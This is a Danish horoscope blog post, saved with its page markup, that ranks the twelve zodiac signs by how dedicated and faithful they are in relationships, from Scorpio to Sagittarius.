				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-5520" class="article-post article post-5520 post type-post status-publish format-standard has-post-thumbnail hentry category-horoskop mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/horoskop/" rel="category tag">Horoskop</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035-768x512.jpg 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5521 article-featured-img aligncenter" alt="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5521 article-featured-img aligncenter eager-load" alt="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035.jpg 800w, https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/back-view-countryside-couple-302035-768x512.jpg 768w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fdedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede%2F&#038;t=Dedikerede%20Stjernetegn%2C%20Fra%20Det%20Mest%20Dedikerede%20Til%20Det%20Mindst%20Dedikerede" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:149.92679355783%; }img#mv-trellis-img-2{display:block;}</style>
<p><strong>Det er ikke alle der er utro. </strong><br></p>



<p>I begyndelsen af alle forhold tvivler man altid p&aring; hinanden. </p>



<p>Lad os indse det, du har ikke rigtig haft chancen til at l&aelig;re din partner godt nok at kende, s&aring; du stiller dig selv det st&oslash;rste sp&oslash;rgsm&aring;l &ndash; er de dedikeret? <br></p>



<p>Det f&oslash;rste tegn p&aring; at f&aring; et korrekt svar er hvis de aldrig har v&aelig;ret utro, s&aring; g&oslash;r de det heller ikke nu. </p>



<p>Engang utro, altid utro.<br></p>



<p>Hvorfor? Fordi utroskab er som en afh&aelig;ngighed. </p>



<p>En person der er i stand til at v&aelig;re utro kan ikke modst&aring; fristelsen, s&aring; hvis de kommer under pres og g&oslash;r noget s&aring; dumt som at v&aelig;re utro, uden at t&aelig;nke over konsekvenserne det har for dig.<br></p>



<p>Uanset hvad s&aring; lyt altid til din mavefornemmelse. Hvis den siger at alt er ok, s&aring; er det sikkirt. </p>



<p>Hvis det ikke forholder sig s&aring;dan, s&aring; f&aring; din mistanke bekr&aelig;ftet.<br></p>



<p>N&aring;r det kommer til stjernetegnene, s&aring; har du her de mest dedikerede stjernetegn, fra mest til mindst:<br></p>



<h2 class="wp-block-heading"><strong>1. Skorpionen</strong><br></h2>



<p>M&aring;ske er forhold ikke deres st&aelig;rkeste side fordi de mister t&aring;lmodighed over sm&aring; ting og det tager lang tid inden de stoler p&aring; nogen, for ikke at glemme at de er jaloux som bare pokker.<br></p>



<p>Men n&aring;r det kommer til at v&aelig;re dedikeret s&aring; kan du regne med at en skorpion er der for dig indtil de g&aring;r i graven.<br></p>



<p>N&aring;r du f&oslash;rst f&aring;r deres tillid, har du den forevigt. Selv hvis de ikke l&aelig;ngere elsker dig, s&aring; bliver de ved din side lige s&aring; l&aelig;nge du har brug for dem. </p>



<p>Hvis der er nogen der er for h&aring;rde ved dig, selv hvis du er skyldig, s&aring; kan du regne med dem.<br></p>



<h2 class="wp-block-heading"><strong>2. Krebsen</strong><br></h2>



<p>Der er en skidt ting ved en krebsog det er at de er disponeret til at sladre, men det er kun fordi de ikke kan klare konfrontationer, s&aring; de f&aring;r luft bag din ryg. Uanset hvad s&aring; er en krebs en partner for livet.</p>



<p>Det der adskiller dem fra en skorpion er at de holder af at knytte sig. </p>



<p>Hvis du er i et forhold med en krebs s&aring; kan du v&aelig;re sikker p&aring; at de altid er ved din side &ndash; som man siger &ndash; i medgang og modgang! <br></p>



<p>Den eneste grund til at krebsen ikke er p&aring; f&oslash;rstepladsen over de mest dedikerede stjernetegn er at skorpionen forbliver loyal selv om i ikke l&aelig;ngere er t&aelig;tte, hvor en krebs stopper med sin beskyttertrang n&aring;r forholdet stopper.<br></p>



<h2 class="wp-block-heading"><strong>3. L&oslash;ven</strong><br></h2>



<p>L&oslash;ver bliver altid fejlbed&oslash;mt og hele tiden falsk anklaget for at v&aelig;re egoistiske, inklusive i et forhold. </p>



<p>Selvom det er rigtigt at de m&aring;ske kan virke arrogante og egoistiske s&aring; er det ikke langt fra sandhenden. </p>



<p>De nyder rampelyset og den opm&aelig;rksomhed de f&aring;r.<br></p>



<p>N&aring;r det er sagt s&aring; er l&oslash;ver helt anderledes n&aring;r det kommer til at v&aelig;re i et forhold. </p>



<p>N&aring;r en l&oslash;ve forelsker sig er de klar til at dele al deres opm&aelig;rksomhed med den person de elsker.<br></p>



<p>De vil forsvare den person med alt hvad de har. N&aring;r det kommer til dem de elsker s&aring; er de ikke bange for at vise deres kl&oslash;er og blive overbeskyttende.<br></p>



<h2 class="wp-block-heading"><strong>4. Tyren</strong><br></h2>



<p>En tyr vil v&aelig;re dedikeret til dig lige s&aring; l&aelig;nge i er sammen. De vil aldrig t&aelig;nke p&aring; at v&aelig;re dig utro, ikke i deres vildeste fantasi. </p>



<p>Hvis de forbliver dedikeret og aldrig er dig utro, s&aring; er det muligt at deres jalousi g&oslash;r at de anklager dig for at v&aelig;re utro.<br></p>



<p>Derudover er du heldig med at have en tyr i dit liv. N&aring;r en tyr f&oslash;rst elsker dig s&aring; elsker de dig forevigt. </p>



<p>De vil bruge hvert sekund af deres fritid sammen med dig.<br></p>



<h2 class="wp-block-heading"><strong>5. V&aelig;gten</strong><br></h2>



<p>En v&aelig;gt er f&oslash;dt til at v&aelig;re sammen med deres partner for evigt. Det ligger i deres natur at elske for evigt. </p>



<p>Det st&oslash;rste problem de har er deres ubeslutsomhed, som altid st&aring;r i vejen for dem. <br></p>



<p>Normalt er det ikke et problem at forblive dedikeret men for det meste er de ikke sikre p&aring; at de er dedikeret til den rigtige person<br></p>



<p>Derudover er en v&aelig;gt mere end i stand til at elske og forblive forpligtet, de skal bare finde ud af om de er sammen med den rigtige.<br></p>



<h2 class="wp-block-heading"><strong>6. Tvillingen</strong><br></h2>



<p>En tvilling bliver beskrevet som tosidede bedragere. </p>



<p>Det er p&aring; grund af de to sider de har, og det siges at de skifter mening hurtigt og uden nogen s&aelig;rlig grund.<br></p>



<p>Hvad du faktisk ikke ved er at tvillinger er fantastiske til forhold. N&aring;r de virkelig elsker en s&aring; er de dedikeret til det sidste. </p>



<p>Det vigtigste er at deres partner skal inspirere dem, s&aring; er der ingen problemer.<br></p>



<p>Desv&aelig;rre har de et d&aring;rligt ry og andre stoler ikke s&aring; nemt p&aring; dem, og derfor er de s&aring; lavt placeret.<br></p>



<h2 class="wp-block-heading"><strong>7. V&aelig;dderen </strong><br></h2>



<p>Lige s&aring; l&aelig;nge du bevarer en v&aelig;dder glad, s&aring; er de dedikeret. </p>



<p>Det &oslash;jeblik at du drejer den forkerte vej i jeres forhold og g&oslash;r noget forkert, s&aring; mister du deres k&aelig;rlighed.<br></p>



<p>En v&aelig;dder er eventyrlysten og det de hader allermest er at kede sig. </p>



<p>Hvis de f&oslash;ler at de sidder fast, eller hvis det sex de f&aring;r ikke er godt, s&aring; g&aring;r de videre og leder efter noget sjov et andet sted. </p>



<p>De kan ikke modst&aring; deres lyster hvis de bliver fristet og er i et ulykkeligt forhold.<br></p>



<p>Hvis du giver dem alt hvad de vil have, s&aring; er du ikke sikkerhed, men hvem ved for hvor l&aelig;nge, siden det er utrolig tr&aelig;ttende at f&oslash;lge med deres tempo.<br></p>



<h2 class="wp-block-heading"><strong>8. Jomfruen</strong><br></h2>



<p>N&aring;r jomfruer elsker s&aring; g&aring;r de hele vejen, men det &oslash;jeblik hvor de mister interessen s&aring; er de v&aelig;k. </p>



<p>Deres personlighed minder om en v&aelig;dder. De er for usikre til at p&aring;st&aring; at du er dem utro, men de er ogs&aring; for usikre til at forlade dig uden beviser.<br></p>



<p>P&aring; den ene eller anden m&aring;de s&aring; vil de v&aelig;re dedikeret til dig hvis de virkelig elsker dig, men s&aring; snart de mister interessen for dig, uanset af hvilken &aring;rsag, s&aring; er de over alle bjerge. <br></p>



<h2 class="wp-block-heading"><strong>9. Stenbukken </strong><br></h2>



<p>En stenbuk er ikke ret dedikeret, men de kan l&aelig;re det. Der er stadig noget tillid tilbage i dem og de ved hvorn&aring;r de skal g&oslash;re det rigtige. </p>



<p>Det st&oslash;rste problem en stenbuk har ved at v&aelig;re dedikeret er at de giver deres loyalitet til de forkerte personer. <br></p>



<p>Mere end en gang tr&aelig;ffer en stenbuk det forkerte valg og forelsker sig i en der ikke kan forpligte sig og som ganske enkelt ikke kan sl&aring; sig ned. </p>



<p>S&aring; de er dem der naturligt giver deres k&aelig;rlighed til en som ikke fortjener det.<br></p>



<p>Resultatet er deres utilfredshed med det forhold de er i fordi de ikke er de eneste der faktisk fors&oslash;ger, hvilket g&oslash;r at de s&oslash;ger andre steder hen.<br></p>



<h2 class="wp-block-heading"><strong>10. Fisken</strong><br></h2>



<p>I teorien s&aring; er en fisk ikke utro. I teorien er en fisk dedikeret til en person &ndash; hvis du ikke anser f&oslash;lelsesm&aelig;ssig utroskab som utroskab. </p>



<p>De er ekstrem f&oslash;lsomme, hvilket betyder at hjertet er vigtigere end den fysiske side i et forhold.<br></p>



<p>S&aring; l&aelig;nge de er sammen med en der v&aelig;rds&aelig;tter det fysiske mere end den f&oslash;lelsesm&aelig;ssige forbindelse, er den person sikker, men hvis den de dater er lige s&aring; f&oslash;lsom som dem, s&aring; vil f&oslash;lelsesm&aelig;ssig utroskab v&aelig;re et k&aelig;mpe problem.<br></p>



<h2 class="wp-block-heading"><strong>11. Vandmanden</strong><br></h2>



<p>En vandmand ser altid efter helheden. De er de evige helte og dem der altid har en plan. </p>



<p>N&aring;r du er i problemer s&aring; kan du regne med at en vandmands intellekt redder dig.<br></p>



<p>Desv&aelig;rre er det derfor at du ikke kan regne med at de forbliver trofaaste. De vil ofre deres forhold for noget bedre. </p>



<p>Tro mig, de vil kaste alt v&aelig;k hvad i har hvis de &oslash;jner muligheden for at g&oslash;re verden til et bedre sted at v&aelig;re.<br></p>



<h2 class="wp-block-heading"><strong>12. Skytten</strong><br></h2>



<p>Hvis du v&aelig;lger hvilket stjernetegn du vil have det sjovst sammen med, s&aring; vil du helt sikkert v&aelig;lge en skytte. </p>



<p>Festen stopper aldrig der hvor de er. </p>



<p>P&aring; den anden side s&aring; skal du sikkert blive ved med at lede andre steder hvis du s&oslash;ger en at sl&aring; dig ned sammen med, fordi en skytte er ikke tilh&aelig;nger af at forpligte sig, og de kan heller ikke dedikere sig til en person forevigt.<br></p>



<p>En skytte bliver fristet af sjov og nye oplevelser. At v&aelig;re i et forhold er kun sjovt de f&oslash;rste par uger. </p>



<p>Derefter keder de sig og har brug for noget nyt. Det betyder at du er ude, beklager!<br></p>



<figure class="wp-block-image"><noscript><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-683x1024.jpg" alt="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede
" class="wp-image-5522" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480.jpg 735w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-683x1024.jpg" alt="Dedikerede Stjernetegn, Fra Det Mest Dedikerede Til Det Mindst Dedikerede
" class="wp-image-5522 lazyload" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-683x1024.jpg 683w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480-200x300.jpg 200w, https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480.jpg 735w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/PINTEREST-2019-04-03T124001.480.jpg" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></figure>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fhoroskop%2Fdedikerede-stjernetegn-fra-det-mest-dedikerede-til-det-mindst-dedikerede%2F&#038;t=Dedikerede%20Stjernetegn%2C%20Fra%20Det%20Mest%20Dedikerede%20Til%20Det%20Mindst%20Dedikerede" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/horoskop/" rel="category tag">Horoskop</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/venskab/til-min-bedste-ven-der-elsker-mig-for-den-jeg-er/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Til Min Bedste Ven Der Elsker Mig For Den Jeg Er</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/horoskop/5-ekstremt-intuitive-stjernetgen-som-laeser-andre-virkelig-godt/" rel="next"><p class="post-title-wrap"><span class="post-title h3">5 Ekstremt Intuitive Stjernetgen Som Læser Andre Virkelig Godt</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="5520" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:5520,&quot;categories&quot;:[{&quot;ID&quot;:29}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 